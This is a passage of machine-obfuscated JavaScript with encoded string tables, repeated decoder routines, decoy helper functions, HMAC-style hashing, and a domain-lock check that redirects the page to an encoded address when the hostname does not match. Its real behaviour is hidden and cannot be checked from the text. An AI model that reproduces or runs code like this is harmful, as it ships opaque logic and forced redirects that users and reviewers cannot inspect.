hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(260),T_0xu9v(261)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="1TCHLDcMJA!.xV=5;Y)m/hI3Z2jpqvgR7*%P~&EQ{[U,<X|szNk?ni^ub(Gao9@WF+K]l}y:e`6w>d40OrBSt8_f#$\"",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AbZZNcI(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==T_0xu9v(262)&&typeof location!==AbZZNcI(263)&&location[__Buffer]){d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===AbZZNcI(264)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(hr_6xGz){}kWpJIKf=[T_0xu9v(265),T_0xu9v(266)];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var ChmFmJs=kWpJIKf[EeEjhY];if(!ChmFmJs)continue;if(utf8ArrayToStr===ChmFmJs)return EGrQwN[18];if(utf8ArrayToStr.length>ChmFmJs.length&&utf8ArrayToStr.slice(-(ChmFmJs.length+EGrQwN[1]))==EGrQwN[34]+ChmFmJs)return EGrQwN[18]}if(typeof window===T_0xu9v(267)+T_0xu9v(268))return EGrQwN[18];try{function c4AtrzQ(__Uint8Array){var __Buffer="SHW@y1GLefnNqORYki,>Uo$<c4#(~XExs;rzTub/aI&\"BAVj}h3D.*+C^F9gd0Zm56w2)J?Kt!QPlp:|v]=7[`{_%M8",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function wrVAsA(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=c4AtrzQ(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==wrVAsA(EGrQwN[46])&&typeof top.location!==wrVAsA(EGrQwN[46])){top.location.href=wrVAsA(270)}else if(typeof location!==wrVAsA(EGrQwN[46])){function AGA7U2(__Uint8Array){var __Buffer="dJm{L0uFcVh.&o5:#vaGW]|eN*,234!w>+Cz$Z?}b/PftYnO(q`j^iI68~U1\"<9)x=K7yXR;Eg%_[lHrMBADsSTpQk@",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=N2uUOZE(271)}}catch(hr_6xGz){function BGSMdW(__Uint8Array){var __Buffer="uv;^$*#~&/]1,.kLzw|hEDH4fCrnBiQKJ{lP7U%Mjma0A6x)!@Zp_3g(IF>9dOSqo<GeN[}TtWVRc2=:`byXY\"?+85s",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __globalObject(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=BGSMdW(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(__globalObject(272)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){}}return EGrQwN[19]}catch(hr_6xGz){if(qj17tmM(273)in m0zbLBZ){__String()}function __String(){function __Uint8Array(__Uint8Array){const __Buffer={};for(let __Array of __Uint8Array.replace(/[^w]/g,"").toLowerCase())__Buffer[__Array]=__Buffer[__Array]+EGrQwN[1]||EGrQwN[1];return __Buffer}function __Buffer(__Uint8Array,__Buffer){const __Array=buildCharMap(__Uint8Array),utf8ArrayToStr=buildCharMap(__Buffer);for(let kWpJIKf in __Array)if(__Array[kWpJIKf]!==utf8ArrayToStr[kWpJIKf]){return EGrQwN[19]}if(Object.keys(__Array).length!==Object.keys(utf8ArrayToStr).length){return EGrQwN[19]}return EGrQwN[18]}function __Array(__Uint8Array){const __Buffer=utf8ArrayToStr(__Uint8Array);return __Buffer!==1/0}function utf8ArrayToStr(__Uint8Array){if(!__Uint8Array){return-EGrQwN[1]}const __Buffer=utf8ArrayToStr(__Uint8Array.left),__Array=utf8ArrayToStr(__Uint8Array.right),kWpJIKf=Math.abs(__Buffer-__Array);if(__Buffer===1/0||__Array===1/0||kWpJIKf>EGrQwN[1]){return 1/0}const EeEjhY=Math.max(__Buffer,__Array)+EGrQwN[1];return EeEjhY}window[qj17tmM(274)]={buildCharacterMap:__Uint8Array,isAnagrams:__Buffer,isBalanced:__Array,getHeightBalanced:utf8ArrayToStr}}return EGrQwN[19]}}(),this[qj17tmM(EGrQwN[3])][hr_6xGz(EGrQwN[47])](hr_6xGz(276))[hr_6xGz(277)](hr_6xGz(278)+__globalObject[hr_6xGz(279)]()),this[hr_6xGz(280)][hr_6xGz(EGrQwN[47])](hr_6xGz(281))[hr_6xGz(282)]())}}}if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[48]))[__Buffer(EGrQwN[28])]>EGrQwN[0]){function ChmFmJs(__Uint8Array){var __Buffer="APWhJKtS=0xeM,u?L:i38<gZBbTl.F\"!aq(H)`yQw^+Os#|CYGvRf;V_z@7Ir*5~9nc/E}p&U>NkD[]m{6jXo4$2%1d",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function c4AtrzQ(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=ChmFmJs(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[EGrQwN[22]](__Buffer(283),__Buffer(284),this[c4AtrzQ(285)])}const wrVAsA=this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[49])](__Buffer(286));if(wrVAsA[__Buffer(EGrQwN[28])]>EGrQwN[0]){function AGA7U2(__Uint8Array){var __Buffer="tyr4xA@#C<}lF[i3X5]`WwUHBZv^E:(&Ns\"K0=j28%hzO!c$);Vu1p|,+QT>PD97/bL*Yeafk_?gG{~IRn6.qoMJSdm",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}const BGSMdW=wrVAsA[__Buffer(EGrQwN[49])](N2uUOZE(287))[N2uUOZE(EGrQwN[50])]();wrVAsA[N2uUOZE(289)]({[N2uUOZE(EGrQwN[50])]:N2uUOZE(290),[N2uUOZE(291)]:BGSMdW+(N2uUOZE(292)+N2uUOZE(293)+EGrQwN[51])})[N2uUOZE(294)]()}},[__String(295)](){function __globalObject(__globalObject){var __TextDecoder="R6PAMHJBkohVCZnlqdNbgOmErcTeYpLSWQUGF7s=fiXxtza.DjKI4,`~(#1}9):y0+>_w*5@?|!]u<^v[;%$32{8/&\"",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=this;d2YqB4M(this[__String(EGrQwN[52])]=this[__String(EGrQwN[108])][__String(EGrQwN[184])](__String(298)),this[__String(EGrQwN[53])]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(300)+this[__TextDecoder(EGrQwN[55])]),this[__TextDecoder(EGrQwN[56])][__TextDecoder(303)]=EGrQwN[0],this[__TextDecoder(304)](),this[__TextDecoder(305)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(EGrQwN[57]))+__TextDecoder(307)+this[__TextDecoder(EGrQwN[55])],this[__TextDecoder(308)]=this[__TextDecoder(EGrQwN[56])][__TextDecoder(309)]?this[__TextDecoder(EGrQwN[56])][__TextDecoder(310)+__TextDecoder(311)]:ips[__TextDecoder(EGrQwN[54])](__TextDecoder(EGrQwN[57]))+__TextDecoder(312),this[__TextDecoder(313)]=this[__TextDecoder(EGrQwN[60])][__TextDecoder(315)](__TextDecoder(316))[__TextDecoder(317)](),this[__TextDecoder(318)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(319)),this[__TextDecoder(320)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(321)),this[__TextDecoder(EGrQwN[58])]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(323)),this[__TextDecoder(EGrQwN[59])]=this[__TextDecoder(EGrQwN[58])]!=__TextDecoder(325));if(!this[__TextDecoder(EGrQwN[59])]){function __Buffer(__globalObject){var __TextDecoder="iHbEKr*(@:D9PW=7q&4wJIxt3CBRV50;A}e6<_?+zsh>/cn{,ZFMS2]dU8Lg.Nl$kfv~|pG#[^\"j!X%uQTOy1`)Ymao",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[EGrQwN[22]](document,__Array(326),this[__Array(327)])}if(this[__TextDecoder(EGrQwN[60])][__TextDecoder(328)](__TextDecoder(329))[__TextDecoder(330)](__TextDecoder(331))){function utf8ArrayToStr(__globalObject){var __TextDecoder="s|v,(+YVhiK]W1?5z9Eb&r4GuRDCX#%.c0\"SHU=tM>qgL^I~wky*)QOa`d;3lx2FBj:n{!_[mZ}@/Pe<Nf76J8$oATp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function kWpJIKf(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=utf8ArrayToStr(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(kWpJIKf(332)in m0zbLBZ){EeEjhY()}function EeEjhY(){var __globalObject=function(){var __globalObject=EGrQwN[0],__TextDecoder,__Uint8Array;__TextDecoder="";function __Buffer(__globalObject){return m0zbLBZ(__String(hlRZaU(__globalObject)))}function __Array(__globalObject,__TextDecoder){return m0zbLBZ(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)))}function utf8ArrayToStr(__globalObject,__TextDecoder){return CvWTPBu(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)))}function EeEjhY(__globalObject,__TextDecoder,__Uint8Array){return CLnZxJ(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)),__Uint8Array)}function __String(__globalObject){return z5_okex(hzuh61R(P4nNW0(__globalObject),__globalObject.length*EGrQwN[2]))}function i3TcnCB(__globalObject,__TextDecoder){var __Uint8Array=P4nNW0(__globalObject),__Buffer,__Array;if(__Uint8Array.length>EGrQwN[61])__Uint8Array=hzuh61R(__Uint8Array,__globalObject.length*EGrQwN[2]);var utf8ArrayToStr=Array(EGrQwN[61]),EeEjhY=Array(EGrQwN[61]);for(__Buffer=EGrQwN[0];__Buffer<EGrQwN[61];__Buffer++){d2YqB4M(utf8ArrayToStr[__Buffer]=__Uint8Array[__Buffer]^909522486,EeEjhY[__Buffer]=__Uint8Array[__Buffer]^1549556828)}__Array=hzuh61R(utf8ArrayToStr.concat(P4nNW0(__TextDecoder)),EGrQwN[62]+__TextDecoder.length*EGrQwN[2]);return z5_okex(hzuh61R(EeEjhY.concat(__Array),T_0xu9v(kWpJIKf(335),EGrQwN[62],EGrQwN[63])))}function m0zbLBZ(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;try{}catch(EeEjhY){__globalObject=EGrQwN[0]}d2YqB4M(__Uint8Array=__globalObject?kWpJIKf(336):kWpJIKf(337),__Buffer="",__Array=void 0);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__TextDecoder.length;utf8ArrayToStr++){d2YqB4M(__Array=__TextDecoder.charCodeAt(utf8ArrayToStr),__Buffer+=__Uint8Array.charAt(__Array>>>EGrQwN[67]&EGrQwN[64])+__Uint8Array.charAt(__Array&EGrQwN[64]))}return __Buffer}function CvWTPBu(__globalObject){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;function EeEjhY(__globalObject){var __Uint8Array="O)zI.hyPRJ<XH5p:o[TA1tNsxlY_+8?Vi0q%Ba,6wFGS^~ekmCjQE\"`#=9n3(v@$*&Ld4!2c{u>}]ZrKW7g|fM/;bUD",__Buffer,EeEjhY,__String,i3TcnCB,m0zbLBZ,CvWTPBu,__TextDecoder;d2YqB4M(__Buffer=""+(__globalObject||""),EeEjhY=__Buffer.length,__String=[],i3TcnCB=EGrQwN[0],m0zbLBZ=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(__TextDecoder=EGrQwN[0];__TextDecoder<EeEjhY;__TextDecoder++){var CLnZxJ=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(CLnZxJ===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=CLnZxJ}else{d2YqB4M(CvWTPBu+=CLnZxJ*EGrQwN[12],i3TcnCB|=CvWTPBu<<m0zbLBZ,m0zbLBZ+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],m0zbLBZ-=EGrQwN[2])}while(m0zbLBZ>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){__String.push((i3TcnCB|CvWTPBu<<m0zbLBZ)&EGrQwN[3])}return vO1QRNe(__String)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=EeEjhY(SQuf31b[__globalObject])}return keqObU[__globalObject]}try{}catch(i3TcnCB){__TextDecoder=""}d2YqB4M(__Uint8Array=__String(338)+__String(339)+__String(340)+__String(341)+__String(342),__Buffer="",__Array=__globalObject.length);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr+=EGrQwN[65]){var m0zbLBZ=__globalObject.charCodeAt(utf8ArrayToStr)<<EGrQwN[61]|(utf8ArrayToStr+EGrQwN[1]<__Array?__globalObject.charCodeAt(utf8ArrayToStr+EGrQwN[1])<<EGrQwN[2]:EGrQwN[0])|(utf8ArrayToStr+EGrQwN[66]<__Array?__globalObject.charCodeAt(utf8ArrayToStr+EGrQwN[66]):EGrQwN[0]),CvWTPBu;for(CvWTPBu=EGrQwN[0];CvWTPBu<EGrQwN[67];CvWTPBu++)utf8ArrayToStr*EGrQwN[2]+CvWTPBu*EGrQwN[7]>__globalObject.length*EGrQwN[2]?__Buffer+=__TextDecoder:__Buffer+=__Uint8Array.charAt(m0zbLBZ>>>EGrQwN[7]*(EGrQwN[65]-CvWTPBu)&EGrQwN[6])}return __Buffer}function CLnZxJ(__globalObject,__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,EeEjhY;__Buffer=Array();var __String,i3TcnCB,m0zbLBZ,CvWTPBu;__Array=Array(Math.ceil(__globalObject.length/EGrQwN[66]));for(__String=EGrQwN[0];__String<__Array.length;__String++)__Array[__String]=__globalObject.charCodeAt(__String*EGrQwN[66])<<EGrQwN[2]|__globalObject.charCodeAt(__String*EGrQwN[66]+EGrQwN[1]);while(__Array.length>EGrQwN[0]){d2YqB4M(CvWTPBu=Array(),m0zbLBZ=EGrQwN[0]);for(__String=EGrQwN[0];__String<__Array.length;__String++){d2YqB4M(m0zbLBZ=(m0zbLBZ<<EGrQwN[61])+__Array[__String],i3TcnCB=Math.floor(m0zbLBZ/__Uint8Array),m0zbLBZ-=i3TcnCB*__Uint8Array);if(CvWTPBu.length>EGrQwN[0]||i3TcnCB>EGrQwN[0])CvWTPBu[CvWTPBu.length]=i3TcnCB}d2YqB4M(__Buffer[__Buffer.length]=m0zbLBZ,__Array=CvWTPBu)}utf8ArrayToStr="";for(__String=__Buffer.length-EGrQwN[1];__String>=EGrQwN[0];__String--)utf8ArrayToStr+=__TextDecoder.charAt(__Buffer[__String]);EeEjhY=Math.ceil(__globalObject.length*EGrQwN[2]/(Math.log(__TextDecoder.length)/Math.log(EGrQwN[66])));for(__String=utf8ArrayToStr.length;__String<EeEjhY;__String++)utf8ArrayToStr=__TextDecoder[EGrQwN[0]]+utf8ArrayToStr;return utf8ArrayToStr}function hlRZaU(__globalObject){var __TextDecoder="",__Uint8Array;__Uint8Array=-EGrQwN[1];var __Buffer,__Array;while(++__Uint8Array<__globalObject.length){d2YqB4M(__Buffer=__globalObject.charCodeAt(__Uint8Array),__Array=__Uint8Array+EGrQwN[1]<__globalObject.length?__globalObject.charCodeAt(__Uint8Array+EGrQwN[1]):EGrQwN[0]);if(55296<=__Buffer&&__Buffer<=56319&&56320<=__Array&&__Array<=57343){d2YqB4M(__Buffer=65536+((__Buffer&EGrQwN[68])<<EGrQwN[77])+(__Array&EGrQwN[68]),__Uint8Array++)}if(__Buffer<=EGrQwN[20])__TextDecoder+=String.fromCharCode(__Buffer);else if(__Buffer<=2047)__TextDecoder+=String.fromCharCode(EGrQwN[69]|__Buffer>>>EGrQwN[7]&EGrQwN[70],EGrQwN[21]|__Buffer&EGrQwN[6]);else if(__Buffer<=EGrQwN[80])__TextDecoder+=String.fromCharCode(EGrQwN[71]|__Buffer>>>EGrQwN[10]&EGrQwN[64],EGrQwN[21]|__Buffer>>>EGrQwN[7]&EGrQwN[6],EGrQwN[21]|__Buffer&EGrQwN[6]);else if(__Buffer<=2097151)__TextDecoder+=String.fromCharCode(EGrQwN[72]|__Buffer>>>EGrQwN[73]&EGrQwN[9],EGrQwN[21]|__Buffer>>>EGrQwN[10]&EGrQwN[6],EGrQwN[21]|__Buffer>>>EGrQwN[7]&EGrQwN[6],EGrQwN[21]|__Buffer&EGrQwN[6])}return __TextDecoder}function P4nNW0(__globalObject){var __TextDecoder=Array(__globalObject.length>>EGrQwN[66]),__Uint8Array,__Uint8Array;for(__Uint8Array=EGrQwN[0];__Uint8Array<__TextDecoder.length;__Uint8Array++)__TextDecoder[__Uint8Array]=EGrQwN[0];for(__Uint8Array=EGrQwN[0];__Uint8Array<__globalObject.length*EGrQwN[2];__Uint8Array+=EGrQwN[2])__TextDecoder[__Uint8Array>>EGrQwN[76]]|=(__globalObject.charCodeAt(__Uint8Array/EGrQwN[2])&EGrQwN[3])<<EGrQwN[74]-__Uint8Array%EGrQwN[75];return __TextDecoder}function 